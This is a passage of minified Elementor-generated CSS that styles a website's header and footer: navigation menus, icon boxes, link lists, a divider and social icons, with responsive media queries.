.elementor-element.elementor-element-b952413.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--nav-menu-icon-size:45px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:9px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{--main-alignment:center;--toggle-icon-size:36px;--toggle-icon-padding:18px 18px 18px 18px;}}@media(min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:25%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:63%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:2%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31115 .elementor-element.elementor-element-c34c432{width:2%;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:56%;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}}@media(max-width:767px){.elementor-31115 .elementor-element.elementor-element-dce0c2f > .elementor-container{min-height:0px;}.elementor-31115 .elementor-element.elementor-element-dce0c2f{border-width:0px 0px 2px 0px;}.elementor-31115 .elementor-element.elementor-element-b952413{width:20%;}.elementor-31115 .elementor-element.elementor-element-b952413 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:25px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-923cc23 .elementor-menu-toggle{border-width:2px;border-radius:2px;}.elementor-31115 .elementor-element.elementor-element-53e26de{width:60%;}.elementor-bc-flex-widget .elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31115 .elementor-element.elementor-element-53e26de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31115 .elementor-element.elementor-element-79641e6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31115 .elementor-element.elementor-element-79641e6{text-align:center;}.elementor-31115 .elementor-element.elementor-element-79641e6 img{width:150px;}.elementor-31115 .elementor-element.elementor-element-cfb1296{width:20%;}.elementor-31115 .elementor-element.elementor-element-cfb1296.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31115 .elementor-element.elementor-element-ab665a2{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;align-self:center;--main-alignment:right;--toggle-icon-size:24px;--toggle-icon-padding:8px 8px 8px 8px;--remove-item-button-size:0px;}.elementor-31115 .elementor-element.elementor-element-ab665a2 > .elementor-widget-container{padding:0px 7px 0px 0px;}body:not(.rtl) .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-31115 .elementor-element.elementor-element-ab665a2 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-31115 .elementor-element.elementor-element-c3ec722{margin-top:0px;margin-bottom:0px;}.elementor-31115 .elementor-element.elementor-element-fcd7589 > .elementor-widget-container{margin:-5px -5px -7px -5px;border-width:4px 4px 4px 4px;border-radius:8px 8px 8px 8px;}.elementor-31115 .elementor-element.elementor-element-c2f1719 > .elementor-widget-container{margin:-10px 0px -5px 0px;padding:0px 0px 0px 0px;}}
.elementor-31124 .elementor-element.elementor-element-941fff9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-941fff9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;text-shadow:1.5px 1px 3px rgba(0,0,0,0.3);}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-145170b .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-cd29664 .elementor-tab-content{background-color:#F3F3F3;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-1e2b511:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E1A9B;}.elementor-31124 .elementor-element.elementor-element-1e2b511{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-31124 .elementor-element.elementor-element-1e2b511 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-e18a2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-fb1dec7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-ac77049.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-7fab8c5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:14px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-framed .elementor-icon, .elementor-31124 .elementor-element.elementor-element-d9e7a34.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title, .elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;line-height:1px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-05347dc:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-05347dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31124 .elementor-element.elementor-element-05347dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-31124 .elementor-element.elementor-element-a7abea7:not(.elementor-motion-effects-element-type-background), .elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-31124 .elementor-element.elementor-element-a7abea7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a7abea7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-695c654 > .elementor-widget-container{margin:0px 0px 0px -36px;}.elementor-31124 .elementor-element.elementor-element-695c654{text-align:center;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:177px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-48864f2 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-31124 .elementor-element.elementor-element-48864f2{text-align:center;font-size:18px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-d606b9e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d606b9e{text-align:center;font-size:14px;line-height:1.7em;color:rgba(255,255,255,0.79);}.elementor-31124 .elementor-element.elementor-element-c4d8257{text-align:start;}.elementor-31124 .elementor-element.elementor-element-c4d8257 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-9786417 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-e2f86de .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-209df4f .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31124 .elementor-element.elementor-element-f978275{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:0.2px;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider-separator{width:100%;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-31124 .elementor-element.elementor-element-575f308 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-94ee37a > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-94ee37a{text-align:center;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{width:100%;max-width:100%;align-self:center;text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#DEDEDE;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon{background-color:#E64F9C;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon i{color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon svg{fill:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);--icon-size:40px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{--icon-padding:0.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-31124 .elementor-element.elementor-element-aa9c332{width:35.789%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:16%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:16%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:16.211%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:16%;}.elementor-31124 .elementor-element.elementor-element-d63cb6f{width:30%;}.elementor-31124 .elementor-element.elementor-element-fa362ef{width:35%;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:25%;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:9.978%;}}@media(max-width:1024px){.elementor-31124 .elementor-element.elementor-element-1e2b511{padding:5px 0px 5px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 20px 0px 20px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-575f308{padding:0px 0px 020px 0px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{font-size:15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:-75px 0px 0px 0px;}}@media(max-width:767px){.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{font-size:23px;}.elementor-31124 .elementor-element.elementor-element-9cb8d4f > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-e18a2d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-ac77049 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-b25d71c > 